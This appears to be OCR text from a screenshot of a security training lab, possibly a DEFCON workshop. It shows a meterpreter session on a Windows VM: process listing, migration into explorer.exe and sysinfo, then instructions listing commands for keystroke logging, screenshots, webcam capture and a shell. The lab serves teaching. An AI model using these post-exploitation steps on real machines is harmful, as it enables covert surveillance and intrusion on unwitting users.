 Chrome File Edit View History Bookmarks People Tab Window Help
2 100% Sun 5:29 PM Hard B
instance-1 (3) - 35.188.8.118
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
ndows\System32\dllhost.exe
4048 4020 jusched.exe x86 2 INSTANCE-1\student C:\Pr
ogram Files (x86)\Common Files\Java\Java Update\jusched.exe
4640 3560 firefox.exe x64 2 INSTANCE-1\student C:\Pr
ogram Files\Mozilla Firefox\firefox.exe
meterpreter > migrate -N explorer.exe
[*] Migrating from 2936 to 3272...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : INSTANCE-1
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > keyscan_st
You now own the target! Here are some fun meterpreter commands to try:
screenshot Gives you an image of the target's desktop
keyscan_start Begins capturing keys typed in the target. On the Windows target, open Notepad and type in some text, such as your name.
keyscan_dump Shows the keystrokes captured so far
webcam_list Shows the available webcams (if any)
webcam_snap Takes a photo with the webcam
shell
2 Live Ai Ps
DEFCON